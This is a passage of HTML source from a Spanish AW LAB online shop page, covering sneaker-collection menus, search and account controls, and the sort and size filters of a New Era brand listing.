href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>


<wainclude url="/on/demandware.store/Sites-awlab-es-Site/es_ES/__SYSTEM__Page-Include?cid=promostripe&params=%7b%22custom%22%3a%22null%22%2c%22aspect_attributes%22%3anull%7d&ot=HTML">
<main>
<div data-cmp="searchContainer">

<div class="b-plp__breadcrumb ">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "brands_newera"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/brand/" title="Go to Brand">
                Brand
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                New Era
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/brand/new-era/","name":"New Era"}},{"@type":"ListItem","position":2,"item":{"@id":"https://es.aw-lab.com/brand/","name":"Brand"}}]}
</script>


</div>



<div class="b-plp__category-container">
<h1 class="b-plp__category-name">
New Era
</h1>
</div>


<div data-cmp="preloaderBlock" data-preloader-event="search.ajax.start" data-disabled-on="['mobile','tablet']">
<div class="b-plp">
<div class="b-plp__container" data-cmp="gridContainer">



	 

	
































































































































<div class="b-plp__title-wrapper js-plp-title-wrapper " data-tiles-count="88" data-page-title="Gorras y Accesorios New Era: Complementa tu Look - AW LAB">

</div>




<div class="b-filter__applied b-filter__applied--mobile h-hidden">











<div class="b-filter__applied__list-wrp">
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--left b-filter__applied__arrow--hidden js-filter-applied-arrow-left">
<span class="b-icon-arrow-left"></span>
</button>
<div class="b-filter__applied__list">























































































































































































<a class="b-filter__applied__btn js-multifilter js-ft-selected"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="L"
href="https://es.aw-lab.com/brand/new-era/"
title="Filtrar por : L"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
L
</span>

</a>
















































































































































































</div>
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--right b-filter__applied__arrow--hidden js-filter-applied-arrow-right">
<span class="b-icon-arrow-right"></span>
</button>
</div>

<div class="b-filter__applied__clear">
<a class="b-filter__applied__clear-button"
data-cmp="refinementButton"
data-id="refinementButton"
href="/brand/new-era/"
title="Desmarques">
Restablece los filtros
</a>
</div>
<script>
const element = document.querySelector('.b-filter__applied--mobile');
element.classList.remove('h-hidden');
</script>


</div>
<div class="b-plp__filter-container" data-cmp="stickyRefinements" data-id="refinements" data-enable-force-open="true">
<div class="b-plp__filter js-refinements-filter">

<div class="b-plp__filter-grid-wrapper">
<div class="b-filter__header">
<div class="b-filter__applied-wrp">
<button class="b-filter__open-button js-refinements-btn">

<span class="b-filter__show-txt">Mostrar filtros</span>
<span class="b-filter__hide-txt">Cerrar filtros</span>

</button>

<div class="b-filter__applied b-filter__applied--desktop">











<div class="b-filter__applied__list-wrp">
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--left b-filter__applied__arrow--hidden js-filter-applied-arrow-left">
<span class="b-icon-arrow-left"></span>
</button>
<div class="b-filter__applied__list">























































































































































































<a class="b-filter__applied__btn js-multifilter js-ft-selected"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="L"
href="https://es.aw-lab.com/brand/new-era/"
title="Filtrar por : L"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
L
</span>

</a>
















































































































































































</div>
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--right b-filter__applied__arrow--hidden js-filter-applied-arrow-right">
<span class="b-icon-arrow-right"></span>
</button>
</div>

<div class="b-filter__applied__clear">
<a class="b-filter__applied__clear-button"
data-cmp="refinementButton"
data-id="refinementButton"
href="/brand/new-era/"
title="Desmarques">
Restablece los filtros
</a>
</div>
<script>
const element = document.querySelector('.b-filter__applied--mobile');
element.classList.remove('h-hidden');
</script>


</div>
</div>


<div class="b-plp__sort-by">


















<div data-cmp="gridSort" data-id="gridSort">
<div class="b-sortby"
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-sortby_active"
data-flyout="sort-flyout"
data-cmp-id="sort-dropdown"
>
<div class="b-sortby__title js-dropdown-button">
<div class="b-sortby__title-text">
Ordernar por 
<svg class="icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
</div>
<ul class="b-sortby__dropdown h-hidden" data-cmp="block" data-cmp-id="sort-flyout" data-hidden="true">




<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=recommended-2&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="recommended-2"
>
Recomendados
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=new-in&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="new-in"
>
Novedades
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=price-low-to-high&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-low-to-high"
>
Precio ascendente
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=price-high-to-low&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-high-to-low"
>
Precio descendente
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=top-sellers-2&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="top-sellers-2"
>
M&aacute;s vendidos
</li>


</ul>
</div>
</div>





</div>

</div>
<div class="b-filter__footer">
<button class="b-btn_ninth b-filter__open-button--bottom js-refinements-btn js-refinements-btn--footer">
Filtros
</button>
</div>
</div>










</div>
</div>


<div class="b-plp__products">



















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<div class="b-plp__filter-bar js-filter-wrapper " data-filter-open="true">
<div class="b-plp__filter-header">
<div class="b-plp__filter-header-wrp">
<div class="b-plp__filter-header-title">

New Era Brand

</div>
<div class="b-plp__filter-header-product-count">
88 Resultados
</div>
</div>
<div class="b-plp__filter-header-wrp">

<a class="b-filter__clear-button button-round-secondary"
data-cmp="refinementButton"
data-id="refinementButton"
href="/brand/new-era/"
title="Desmarques">
Restablece los filtros
</a>

</div>
<button class="b-plp__filter-close js-close-refinements-btn">
<svg class="b-icon b-icon_close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path d="M12 10.586l-4.293-4.293-1.414 1.414 4.293 4.293-4.293 4.293 1.414 1.414 4.293-4.293 4.293 4.293 1.414-1.414-4.293-4.293 4.293-4.293-1.414-1.414z"></path>
</svg>
</button>
</div>
<ul>

<li class="b-plp__filter-item b-plp__filter-item_sortby"
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="null"
>
<button class="b-refinement__title js-dropdown-button">
CLASIFICAR POR:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden" data-cmp="block" data-id="refinement-flyout">
<li class="b-refinement__dropdown-item">





<ul class="b-sortby__dropdown h-hidden" data-cmp="block" data-cmp-id="sort-flyout" data-hidden="true">




<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=recommended-2&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="recommended-2"
>
Recomendados
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=new-in&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="new-in"
>
Novedades
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=price-low-to-high&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-low-to-high"
>
Precio ascendente
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=price-high-to-low&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="price-high-to-low"
>
Precio descendente
</li>



<li
data-url="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;srule=top-sellers-2&amp;start=0&amp;sz=36"
class="b-sortby__item js-sort "
data-sorting="top-sellers-2"
>
M&aacute;s vendidos
</li>


</ul>
</li>
</ul>
</li>






































<li class="b-plp__filter-item genderType  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>
















<button class="b-refinement__title js-dropdown-button">
Sexo 
